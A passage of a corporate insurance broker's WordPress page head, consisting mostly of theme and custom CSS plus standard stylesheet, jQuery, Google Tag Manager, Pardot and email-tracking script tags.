var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='epic-tailwind-css' href='https://www.epicbrokers.com/wp-content/themes/epic-2019/.tailwind/e1df60f7335f09f6bf2670da29b4677e.css?ver=1764081297' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://www.epicbrokers.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=251114-200055' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.epicbrokers.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://www.epicbrokers.com/wp-content/themes/epic-2019/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.epicbrokers.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.epicbrokers.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.epicbrokers.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=251114-200055" id="eeb-js-frontend-js"></script>
<link rel="https://api.w.org/" href="https://www.epicbrokers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.epicbrokers.com/wp-json/wp/v2/pages/18885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.epicbrokers.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.epicbrokers.com/?p=18885' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.epicbrokers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.epicbrokers.com%2Fthe-capacity-group-is-now-epic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.epicbrokers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.epicbrokers.com%2Fthe-capacity-group-is-now-epic%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header GTM -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-529BSJ2');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Email Tracking - script from legal -->
<!-- Start email tracking -->
<script async="async" src=https://static.srcspot.com/libs/ninnetta.js type="application/javascript"></script>
<!-- End email tracking -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Pardot Tracking -->
<script type="text/javascript">
piAId = '323651';
piCId = '1329';
piHostname = 'pi.pardot.com';

(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script>
<!-- /end HFCM by 99 Robots -->
		<style>
			.algolia-search-highlight {
				background-color: #fffbcc;
				border-radius: 2px;
				font-style: normal;
			}
		</style>
				<style type="text/css" id="wp-custom-css">
			/* customizer */
.wp-core-ui.wp-customizer button.accordion-trigger {height: auto!important;}

.header-bg-white .mobile-search-form-box .search-form {
	width: 86% !important;
}

.hero_module .owl-carousel .owl-stage-outer .owl-item .hero-bg .container {justify-content: center;}
sup, sub {color: #53565A;}
sup {top:-.4em; font-size:.8em;}
.e-block {border-bottom-left-radius: 50px;}
.cust-box-shadow {box-shadow: 5px 5px 10px rgba(0,0,0,0.25);}

.list-left-50 {display:block;	width:50%;	float:left;}
.page-id-20852 .text_media_content_contained .image-wrap img {width: 100%;}
.page-id-21786 .page-header-logo {width: 100%; object-fit: cover;}
.page-id-21790 .open_content_with_media .row {align-items: flex-start;}
.content-info .info-wrap .footer-navigation .menu-footer-navigation-container .footer-nav li a {display: inline-block;}
footer .footer-navigation .h6 strong a {	color: white !important;}
.locations_grid .location-wrap .phone, .locations_grid .location-wrap .map {	display: table;	text-decoration: underline;}
@media(max-width: 767px) {
	.blog-index .navigation.pagination {
		justify-content: center;
	}
}
@media (min-width: 768px) {
	.blog-index .navigation.pagination {
		margin: 68px 0 68px calc(33% + 15px);
	}
}

/* tablepress */
table.tablepress{border-top: 1px solid #d9d9d6;}
table.tablepress ol br, table.tablepress ul br, table.tablepress li br {display: none;}
table.tablepress ul > li > ul {padding-left: 25px;}

.btn-lt-blue {background: #005EB8; border-color: #00A3E0; transition: background 300ms, border-color 300ms; border: 2px solid #005EB8; color: #fff;}
.btn-lt-blue:hover {background: #005EB8; color: #fff; border-color: #005EB8;}

/* videos */
.page-id-21790 #module-6.open_content_with_media .video {margin-bottom: 3em;}


/* Typography */
p.color-gold {color: #ffbf3f;}
form .white-text, form .white-text a {color: #fff;}
.cust-text-shadow {text-shadow: 8px 8px 10px rgba(16, 24, 32, 0.25);}
.caption {display: inline-flex; flex-direction: column; font-size: 0.875em; font-style: italic;}
.calignleft {float: left;}
.calignleft .caption_img, .calignleft .caption_text {margin-right: 20px!important;}
.calignright {float: right;
	align-items: flex-end;}
.calignright .caption_img, .calignright .caption_text {margin-left: 20px;}
.font-medium{font-weight: 500!important;}
.font-semibold{font-weight: 700!important;}
.font-bold{font-weight: 900!important;}

/* accordion (non-Motorsports) */
.page-template-default .modules.accordion_carousel div.group article.p-20 {padding-top: 0;}
.page-template-default .modules.accordion_carousel button.group {padding-top: 25px; padding-bottom: 25px;}
.page-template-default .modules.accordion_carousel span.contents > p.font-semibold {font-size: 1.75em; margin-bottom: 0.5em!important;}
.page-template-default .modules.accordion_carousel #_accordion button.font-bold > span {font-weight: 400!important; font-size: 0.875em!important; text-align: left!important;} 
@media(min-width: 992px){.page-template-default .modules.accordion_carousel span.contents > p.font-semibold {font-size: 2em!important;}}


/* MIXINS */

/* Generic sticky sidebar - post 2024 */
body.postid-27572 section#module-1 .col-md-4 {
	position: sticky;
	top: 10rem;	
	height: 75vh;
}
 
/* Generic sticky sidebar - page 2024 */
body.page-id-28662 section#module-2 .col-md-3,
body.page-id-28699 section#module-2 .col-md-3 {
	position: sticky;
	top: 10rem;	
	height: 50vh;
}

/* Line break on specific screens */
.md-line-break, .lg-line-break {display: none;}
@media (min-width: 768px) and (max-width: 991px) {.md-line-break {display: block;}}
@media (min-width: 992px) {.lg-line-break {display: block;}}

/* Backgrounds & Colors */
.background-gray {background: #f4f4f4;}
.background-dk-blue {background: #003b5c;}
.color-white {color: #fff!important;}

/* Borders */
.border-gray {border: 1px solid #d9d9d6;}

/* Forms */
/* 3-column checkbox */
.grid-3-checkboxes button {
	max-width: 150px;
}
.grid-3-checkboxes .gfield_checkbox > div {
	display: inline-flex;
	align-items: flex-start;
	width: 100%;
	padding: 5px 0;
}
.grid-3-checkboxes .gfield_checkbox input.gfield-choice-input {
	margin-top: 5px!important;
	margin-right: 5px;
}
form#gform_15 .gfield--type-checkbox .gfield-choice-input {margin-top: 5px!important; vertical-align: top!important;}
@media (min-width: 768px) {
	.grid-3-checkboxes .gfield_checkbox {
		display: grid;
		grid-template-columns: 1fr 1fr 1fr;
	}
	.grid-3-checkboxes .gfield_checkbox > div {
		padding: 5px 10px;
	}
	.grid-3-checkboxes .gfield_checkbox > div:nth-of-type(6n),
	.grid-3-checkboxes .gfield_checkbox > div:nth-of-type(6n-1),
	.grid-3-checkboxes .gfield_checkbox > div:nth-of-type(6n-2),
	.grid-3-checkboxes .gfield_checkbox div.gchoice_4_166_71 {
		background: #f4f4f4;
	}
	.grid-3-checkboxes .gfield_checkbox > div:last-of-type, .grid-3-checkboxes button {
		grid-column-start: 1;
		grid-column-end: 2;
	}
}

/* address field labels */
.gform_wrapper .gfield--type-address label {margin-bottom: 0; padding-bottom: 0px;}

/* remove extra spaces in ol / ul */
.gform_confirmation_wrapper .gform_confirmation_message ul > br , .gform_confirmation_wrapper .gform_confirmation_message ol > br, .gform_confirmation_wrapper .gform_confirmation_message li > br {display: none;}

/* remove br spacing in custom / complex confirmation */
.gform_confirmation_wrapper .gf-confirmation-br-remove br {display: none;}
.gform_confirmation_wrapper br.gf-confirmation-br-exception {display: inline;}

/* center confirmation message */
#gform_confirmation_message_81, #gform_confirmation_message_28 {text-align: center;}

/* two column confirmation message */
@media(min-width: 992px) {
	.gform_confirmation_wrapper .flex-lg-2 {display: flex; justify-content: space-between; align-items: center;}
	.gform_confirmation_wrapper .flex-lg-2 > div {flex: 0 1 49%;}
}

/* italicize description */
form.form-italic-descriptions .gfield_description {padding-top: 0!important; margin-top: -8px; font-style: italic; font-size: 0.9em!important;}

/* callout description HTML field */
form .form-description-callout {border: 1px solid #d9d9d6; background: #fff; padding: 20px 25px 25px;}

/* make section title smaller */
form .gfield--type-section.h4 > h3.gsection_title {font-size: 1.4em;}


/* Flex */
.flex-mixin {display: flex;}
.flex-flow-rw {flex-flow: row wrap;}
.flex-column {flex-direction: column;}
.align-center {align-items: center;}
.align-start {align-items: flex-start;}
.justify-between {justify-content: space-between;}

/* Grids */
.grid-mixin {display: grid;}
.grid-2, .grid-3 {grid-template-columns: 1fr; text-align: center;}
.grid-3.no-mobile, .grid-4 {grid-template-columns: 1fr 1fr; text-align: center;}
.grid-3.mobile-full {grid-template-columns: 1fr 1fr 1fr;}
.grid-gap-2em, .grid-gap-3em {grid-gap: 1em;}

@media (min-width: 768px) {
	.grid-2, .grid-3 {grid-template-columns: 1fr 1fr; text-align: center;}
	.grid-gap-2em, .grid-gap-3em {grid-gap: 2em;}
}

@media (min-width: 992px) {
	.grid-3, .grid-3.no-mobile {grid-template-columns: 1fr 1fr 1fr;}
	.grid-4 {grid-template-columns: 1fr 1fr 1fr 1fr;}
	.grid-gap-3em {grid-gap: 3em;}
}

/* ordered and unordered lists */
.page ul.desktop-two-col {column-count: 1;}
@media screen and (min-width:992px) {.page ul.desktop-two-col {column-count: 2; column-gap: 32px;}}

/* Sidebar box */
.sidebar-gray-box {
	background-color: #f4f4f4;
	padding: 20px;
}
.sidebar-gray-outline {
	border: 2px solid #f4f4f4;
	padding: 20px 15px;
}
.sidebar-gray-box.e-block {
	border: 3px solid #d9d9d6;
}
@media(max-width: 767px) {.sidebar-gray-outline {margin-top: 3em;}}

/* Img Fwd Path */
.image_forward_path .fw-wrapper .fw-box {align-items: flex-start!important;}

.image_forward_path .fw-wrapper .fw-box .fw-title {margin-top: 15%;}

/* Quote */
.gold-quote-marks p {line-height: 1.65; position: relative; padding-left: 2em;}
.gold-quote-marks p:before {content: open-quote; font-weight: bold; font-size: 3em; color:#ffbf3f; position: absolute; top: 0; left: 0; line-height: 1;} 
.gold-quote-marks p:after {content: close-quote; font-weight: bold; font-size: 3em; color:#ffbf3f; position: absolute; bottom: -15%; left: auto; line-height: 1; margin-left: 5px;}

/* img focal */
.img-focal {object-position: var(--focal-point-x) var(--focal-point-y);}
.img-center-top {--focal-point-x: 50%; --focal-point-y: 0%;}
.img-center-bottom {--focal-point-x: 50%; --focal-point-y: 100%;}

/* sizing & spacing */
.padding-0 {padding: 0;}
.padding-0-15 {padding: 0 15px;} 
.padding-25 {padding: 25px;}

/* Faux */
.faux-container {max-width: 1200px; padding: 0 15px;}
.faux-width-66 {max-width: 770px; margin :0 auto;}
/* Faux Featured Insights Cards */
.faux-card-wrapper {border: 1px solid #d9d9d6;}
.faux-card-wrapper:hover {box-shadow: 0 0 15px rgba(83,86,90,.3);}
.faux-card-wrapper > a > p {display: none;}
.faux-card-wrapper:hover .faux-card-text span.faux-link {text-decoration: underline;}
.faux-card {position: relative; width: 100%; background: #fff; display: inline-flex; flex-direction: column;}
.faux-card-img {position: relative;}
.faux-card-img img {width: 100%; object-fit: cover;}
.faux-card-img a {position: absolute; top: 0; left: 0; right: 0; bottom: 0;}
.faux-card-text {padding: 20px; font-weight: 700;}
.faux-card-text > p {margin-bottom: 0px;}
.faux-card-category {position: absolute; right: 0; bottom: 0; color: #53565a; padding: 0 20px;}
@media (min-width: 576px) {
	.page-id-30374 #module-2 .row {display: grid; grid-template-columns: 1fr 1fr; grid-row-gap: 30px;}
	.page-id-30374 #module-2 .col-12:first-of-type {grid-column-start: 1; grid-column-end: 3;}
	.page-id-30374 #module-2 .col-12 > div, .page-id-30374 #module-2 .faux-card-wrapper, .page-id-30374 #module-2 .faux-card {height: 100%;}
}
@media (min-width: 768px){
	.page-id-30374 #module-2 .row {display: grid; grid-template-columns: 1fr 1fr 1fr; grid-row-gap: 30px;}
	.page-id-30374 #module-2 .col-12:first-of-type {grid-column-start: 1; grid-column-end: 4;}
	.page-id-30374 #module-2 .col-12.col-md-4 {max-width: 100%;}
	.faux-card-img img {
		max-height: 230px;
	}
}

/* Faux Forward Path Cards */
.faux-forward-path {display: flex; flex-direction: column; justify-content: space-between; align-items: baseline; background: #fff; border-top: 8px solid #ffbf3f; padding: 35px;}
.faux-foward-path .fw-title {font-size: 1.6em; margin: 0 0 30px;}

/* Faux Leader Cards */
.faux-leader {max-width: 320px; padding: 0 15px;}
.faux-leader .wrapper {height: 100%; border: 1px solid #d9d9d6;}
.faux-leader .img-wrap {width: 100%; height: 254px; display: block; overflow: hidden;}
.faux-leader .img-wrap img {width: 100%; height: 100%; object-fit: cover;}
.faux-leader .content-wrap {padding: 25px; background-color: #fff;}
.faux-leader .content-wrap p {font-size: 0.9em;}
.faux-leader .icon-links {display: flex; justify-content: flex-start; flex-flow: row wrap;}
.faux-leader .icon-links br {display: none;}
.faux-leader .icon-links a {display: block; font-size: 1.4em; margin: 0 20px 0 0;}


/* Understanding & Addressing Social Determinants of Health (SDoH) */
body.single-post.postid-27572,
body.page-template-default.page-id-28662 {
	overflow: initial!important;
}

/* HOME */
.home .hero-bg .img-wrap img.banner-image {object-position: 0% 80%;}

/* PAGES */ 
/* About > Leadership */
.bio-contact a {margin-right: 1.25em;}
.bio-contact i::before {font-size: 1.5em;}

/* Revamped M&A, 03/2024, live 04/2024 AK */
@media(max-width: 548px){body.page-id-17779 .page-header{background-position: top left;}}
@media(min-width: 549px) {body.page-id-17779 .page-header {background-position: right bottom;}}
body.page-id-17779 p.ma-quote {
	margin-left: 15px;
}
body.page-id-17779 #module-4 img  {border-radius: 0 0 0 50px!important; border:1px solid  #fff!important;}
body.page-id-17779 button.outline {border-style: solid; border-width: 1px; padding: 15px;}
body.page-id-17779 button.white-blue {border-color: #fff; background: transparent;}
body.page-id-17779 button a {font-weight: bold; font-size: 1em; z-index: 1; position: relative;}
body.page-id-17779 button.white-blue a {color: #fff;}
body.page-id-17779 button.slide {position: relative;}
body.page-id-17779 button.slide:after {content:''; top: 0; left: 0; width: 0; height: 100%; transition: width 300ms ease-in-out; background: #fff; position: absolute; z-index: 0;}
body.page-id-17779 button.slide:hover:after {width: 100%;}
body.page-id-17779 button.white-blue.slide:hover a {color:#003b5c!important;}
body.page-id-17779 .cta-content .cta-links a:nth-of-type(2):hover {background-color: #fff!important; color: #003b5c!important;}
@media(max-width:767px) {
	body.page-id-17779 #module-4 .image-wrap {margin: 0 auto;}
}

/* bar graph */
dl.graph-stats-bars {display:grid; grid-template-columns: auto 1fr; gap: 15px;}
.graph-stats-bars dt {font-weight: 400;}
.graph-stats-bars dd {display: flex; align-items; center;}
.graph-stats-bars dd:before {content: ""; border-bottom-left-radius: .75em; display: block; align-items: center; height: 1.5rem; margin-right: 0.5em}
.graph-stats-bar-1::before {background-color: #00a3e0; width: 4.6638%;}
.graph-stats-bar-2:before {background-color: #005eb8; width: 12.7015%;}
.graph-stats-bar-3:before {background-color: #004b87; width: 35.5245%;}
.graph-stats-bar-4:before {background-color: #003b5c; width: 82.695%;}

/* blue circles */
.blue-circle {font-size: 2.25rem; color: #fff; background: #003b5c; border-radius: 50%; width: 150px; height: 150px; margin: auto; display: flex; align-items: center; justify-content: center; font-weight: 700;}
.blue-circle-wrap p {font-size: 1.1em; margin-top: 0.5em;}


/* Industries > Construction, new 08/2025 */
.page-id-36906 .c-stepsSingle__iconNum {display: none;}
@media(max-width: 767px){.page-id-36906 #module-1 h1 {font-size: 2.25em;}}
@media(max-width: 925px) {.page-id-36906 #module-2 h2 br {display: none;}}
.page-id-36906 #module-9 .row {align-items: center;}
/*.page-id-36906 .modules.accordion_carousel div.group article.p-20 {padding-top: 0;}
.page-id-36906 .modules.accordion_carousel button.group {padding-top: 25px; padding-bottom: 25px;}
.page-id-36906 .modules.accordion_carousel span.contents > p.font-semibold {font-size: 1.75em; margin-bottom: 0.5em!important;}
.page-id-36906 .modules.accordion_carousel #_accordion button.font-bold > span {font-weight: 400!important; font-size: 0.875em!important; text-align: left!important;} 
@media(min-width: 992px){.page-id-36906 .modules.accordion_carousel span.contents > p.font-semibold{font-size: 2em!important;}}*/

/* Industries > Healthcare > Senior Care */
.page-id-26388 ul.desktop-two-col, .page-id-26397 ul.desktop-two-col {column-count: 1;}
@media screen and (min-width:992px) {.page-id-26388 ul.desktop-two-col, .page-id-26397 ul.desktop-two-col {column-count: 2;}}

/* Industries > Healthcare > Senior Living */
.page-id-33825 #module-5 .order-2 -image-wrap img {object-position: top;}

/* Products > Small Business */
@media(min-width:768px){
	.page-id-27423 ul.lg-col-2{
		column-count:2;
	}
	.page-id-27423 ul.lg-col-2 li{
		margin-right:15px;
	}
}
/* Grid, 5 column, on Understanding & Addressing Social Determinants of Health (SDoH) */
.wellness-grid .grid-img img {
	display: block;
	margin: auto;
	padding: 12px 0;
	position: relative;
	z-index: 1;
}
.wellness-grid .grid-img {
	position: relative; 
	height: 100px;	
}
.wellness-grid .grid-item:first-of-type .grid-img {
	background: #005eb8;
}
.wellness-grid .grid-item:nth-of-type(2) .grid-img {
	background: #006bc0;
}
.wellness-grid .grid-item:nth-of-type(3) .grid-img {
	background: #0078c7;
}
.wellness-grid .grid-item:nth-of-type(4) .grid-img {
	background: #008ed4;
}
.wellness-grid .grid-item:last-of-type .grid-img {
	background: #00a3e0;
}
.wellness-grid .grid-text {
	padding: 10px 15px;
}
@media (min-width: 768px) {
.wellness-grid {
	display: grid;
	grid-template-columns: 1fr 1fr;
	position: relative;
	grid-column-gap: 1em;
}
.wellness-grid .grid-item {
	display: inline-grid;
	grid-template-rows: 100px auto;
}
.wellness-grid .grid-img {	
	grid-row-start: 1;
	grid-row-end: 2;
}
}
@media (min-width: 992px) {
.wellness-grid {
	grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
	grid-column-gap: 0;
}
.wellness-grid .grid-img:after {
	width: 100%;
	height: 2px;
	background: #fff;
	position: absolute;
	top: 48px;
	bottom: 48px;
	right: 0;
	display: block;
	content: '';
	z-index: 0;
}
.wellness-grid .grid-img.first:after,
	.wellness-grid .grid-img.last:after {
	width: 50%;
}
.wellness-grid .grid-img.last:after {
	transform: translateX(-100%);
}	
.wellness-grid .grid-text {
	grid-row-start: 2;
	grid-row-end: 3;
	padding: 10px 15px;
}
}
.call_out_block .h5:after {
	content: none !important;
}
/* 2024 The Well */
.wellness-grid.new-2024 .grid-item:first-of-type .grid-img {
	background: linear-gradient(to right,#005eb8,#006ec1);
}
.wellness-grid.new-2024 .grid-item:nth-of-type(2) .grid-img {
	background: linear-gradient(to right,#006ec1,#007bc8);
}
.wellness-grid.new-2024 .grid-item:nth-of-type(3) .grid-img {
	background: linear-gradient(to right,#007bc8,#008ad1);
}
.wellness-grid.new-2024 .grid-item:nth-of-type(4) .grid-img {
	background: linear-gradient(to right,#008ad1,#0095d7);
}
.wellness-grid.new-2024 .grid-item:nth-of-type(5) .grid-img {
	background: linear-gradient(to right,#0095d7,#00a3e0);
}
.wellness-grid.new-2024 .grid-item:last-of-type .grid-img {
	background: #00a3e0;
}
@media (min-width: 992px) {
  .wellness-grid.new-2024 {
	  grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
  }
	.wellness-grid.new-2024 .grid-item:nth-of-type(even) .grid-text {
    background: #f4f4f4;
}
}
.page-id-27862 .c-comparison__itemMain {
    min-height: 50px;
    text-align: center;
}
.page-id-27862 .c-comparison__item {
    margin-bottom: 0;
}

/* Oversea Yacht REVISED, Dec 2024 - June 2025 */
.page-id-24873 #module-3 .mod-cont, .page-id-33495 #module-3 .mod-cont {background-image: linear-gradient(rgba(4, 63, 94, 0.75), rgba(0, 59, 92, 0.75), rgba(0, 75, 135, 0.75), rgba(0, 94, 184, 0.75));}
.page-id-24873 #module-3 .container, .page-id-33495 #module-3 .container {padding: 4em 0;}

/* Private Client, 10/2025 */
.page-id-38485 #module-6 .title {font-size: 32px; color: #003b5c; font-weight: 700; margin-top: 0; margin-bottom: 0.5rem; line-height: 1.2; text-align: center;}
.page-id-38485 #module-1 video {top: -40%;}
@media(min-width: 1024px) {.page-id-38485 #module-1 video {top: -30%;}}

.page-id-38485 #module-3 .mod-cont {background-image: linear-gradient(rgba(4, 63, 94, 0.75), rgba(0, 59, 92, 0.75), rgba(0, 75, 135, 0.75), rgba(0, 94, 184, 0.75));}
.page-id-38485 #module-3 .container {padding: 4em 0;}

/* C&I to D&C */
.page-id-34315 #module-13 .col-12.col-md-4 {position: relative;}
.page-id-034315 #module-16 .col-12.col-md-4 img {height: 100%!important; border-bottom-left-radius: 50%; object-fit: cover!important; position: absolute; top: 0; left: 0; padding-right: 15px;}


/* Perspectives - custom, 10/25 */
body.category-perspectives .perspective-coming-soon-card {display: none;}

form#gform_83 {display: block!important;}

.newsletter-signup__form .perspective-newsletter label.gfield_label, .newsletter-signup__form #gform_wrapper_83.perspective-newsletter_wrapper .gform_heading {color: #ffffff!important;}

.newsletter-signup__form .perspective-newsletter .gfield {text-align: left;}

.newsletter-signup__form .perspective-newsletter .gfield_label, .newsletter-signup__form .perspective-newsletter .gform_footer {display: initial!important;}

.newsletter-signup__form .perspective-newsletter .gfield_required_asterisk, .newsletter-signup__form #gform_wrapper_83.perspective-newsletter_wrapper .gfield_required.gfield_required_asterisk {color: #FFBF3F!important;}

.newsletter-signup__form .perspective-newsletter #gform_submit_button_83 {background: #ffbf3f!important; color: #101820!important; margin-top: 3em;}

.newsletter-signup__form .perspective-newsletter #gform_fields_83 {display: block;}

.newsletter-signup__form .perspective-newsletter .gfield {margin-bottom: 1.5em;}

.newsletter-signup__form .perspective-newsletter .ginput_container select{background: #fff !important; border: 1px solid #d9d9d6 !important; border-radius: 2px !important; font-size: 14.4px !important; line-height: 1.5em !important; font-weight: 400 !important; color: #656565 !important; padding: 10px !important; width: 100% !important; box-shadow: none !important; outline: none !important; transition: border-color .2s !important; height: 43.59px;}

.perspective-horizontal-card__image, 
.perspective-card__image {object-position: right center;}

@media (min-width: 768px) {.newsletter-signup__form .perspective-newsletter #gform_fields_83 {display: flex!important; flex-flow: row wrap;} .newsletter-signup__form .perspective-newsletter #gform_fields_83 .gfield {flex: 0 1 48%; margin-bottom: 0;} .newsletter-signup__form .perspective-newsletter #field_83_65, .newsletter-signup__form .perspective-newsletter #gform_submit_button_83 {flex: 0 1 100%!important;} .newsletter-signup__form .perspective-newsletter #field_83_65 {text-align: center;}}

@media (min-width: 1024px) {.newsletter-signup__form .perspective-newsletter #gform_fields_83 .gfield {flex: 0 1 32%; margin-bottom: 0;} .newsletter-signup__form .perspective-newsletter #field_83_65, .newsletter-signup__form .perspective-newsletter #gform_submit_button_83 {flex: 0 1 100%!important;}}


/* Truckers Application */
form#gform_4 #gform_page_4_9.gform_page #field_4_36.gfield--type-list .gfield_list_group_item.gfield_list_cell.gfield_list_36_cell7.gform-grid-col {
    position: relative;
    margin-bottom: 5em;
}
form#gform_4 #gform_page_4_9.gform_page #field_4_36.gfield--type-list .gfield_list_group_item.gfield_list_cell.gfield_list_36_cell7.gform-grid-col::after {
    display: revert;
    content: "Options: \a Driving, Safety, Sales, Office / Clerical, Mechanic, Security, Other / Not Listed";
    position: absolute;
    bottom: 0;
    left: 0;
    color: rgba(0,0,0,0.75);
    font-size: 0.875em;
    white-space: pre;
    /*text-wrap: balance;*/
    transform: translateY(100%);
}
@media(min-width: 641px) {
	#gform_wrapper_4 #gform_page_4_9 #field_4_36 .gfield_list_icons {
		height: 40px;
}
	form#gform_4 #gform_page_4_9.gform_page .gform_page_footer.top_label {
	margin-top: 8em;
}
}
@media(min-width: 1024px) {
	form#gform_4 #gform_page_4_9.gform_page .gform_page_footer.top_label {
	margin-top: 3em;
}
}

/* Reinsurance & Managed Care Risk Solutions - confirmation */
@media(max-width: 991px) {
	#gform_confirmation_wrapper_39 #gform_confirmation_message_39 .gf-confirmation-br-remove > div:first-of-type {text-align: center; margin-bottom: 2em;}
	#gform_confirmation_wrapper_39 #gform_confirmation_message_39 .gf-confirmation-br-remove > div:last-of-type {max-width: 500px; margin: 0 auto;}
}

/* Claims dropdown */
/*.page-id-31175 .after-form, .page-id-31425 .after-form {margin-top: 2em;}*/
.dropdown-information_wrapper {background: #003b5c; color: #fff; padding: 1em 1em 2em;}
.dropdown-information .gfield--type-select {margin-bottom: 1em;}
.dropdown-information .gfield--type-html {font-size: 1.125em;}
.dropdown-information .gfield--type-html a {font-weight: 700; text-decoration: underline; color: #fff;}
.dropdown-information .gform_footer, .personal-insurance-claims-report input[type="submit"] {display: none!important; pointer-events: none;}
.dropdown-information .post-details {padding-top: 1em; border-top: 1px solid #fff;}



/* AK special */
.postid-28609 section#module-1 img:first-of-type {margin-right: 30px;}
.postid-28609 section#module-1 figure#attachment_28614 {padding-right: 10px;}

/* H1 page title dark gray */
.page-id-30030 .page-header h1 {
	color: #404041!important;
}

/* Motorsports theme */
.page-template-motorsports-template .c-stepsSingle__iconImg img {
	max-width: 80px;
}
.modules.accordion_carousel.bg-custom .bg-gradient-blue + .text-white p.mb-0 > a {color: #fff; text-decoration: underline;}

ul.li-mb-1 > li {margin-bottom:1em;}

/* Motorsports */
.motorsports-anchor {display: block; position: relative; top: -100px;}
.page-id-29877 #module-1 a{text-decoration: underline; color: #ffffff!important;}

/* Landing pages */
.program-side-one {padding: 25px; border: 1px solid #d9d9d6; margin-bottom: 25px;}
.program-side-two {padding: 25px; margin-bottom: 25px; border: 1px solid #fff; background: #f4f4f4;}


/* landing page remove sidebar */
@media (min-width: 768px) {.page-id-18678 .program-wrap > .row > .col-12.col-md-8, .page-id-25415 .program-wrap > .row > .col-12.col-md-8, .page-id-15156 .program-wrap > .row > .col-12.col-md-8, .page-id-37614 .program-wrap > .row > .col-12.col-md-8 {flex: 0 0 100%; max-width: 100%;}}


body.page-id-28899 .program-side .block-one {
	border: none;
	background-color: #f4f4f4;
	margin-bottom: 0;
	padding: 15px 10px;
}
/* Fix Text/Media desktop height */
@media(min-width: 768px) {
	.text_media_content .background {
		bottom: 0;
	}
}

/* Reinsurance Managed Care, 06/2024 */
.page-id-29239 #module-3 ul li.larger::marker {
	color: #ffbf3f;
}

/* 2024 Weight Loss Report */
@media(min-width: 768px) {
	.page-id-30030 .page-header.program-header {padding: 100px 0; background-position: right bottom;}
	.page-id-30030 .page-header.program-header .title {
	max-width: 75%!important;
}
}

/* 2024 TX Charter School */
@media(max-width: 767px) {
	.page-id-31355 .program-side .block-one {margin-top: 75px;}
}
@media(min-width: 768px) {
.page-id-31355 .program-wrap > .row > .col-md-8{flex: 0 1 100%; max-width: 100%;}
}

/* 2024 Market Report */
.program-page.page-id-30351 h1{font-weight: 500;color:#ffffff;}
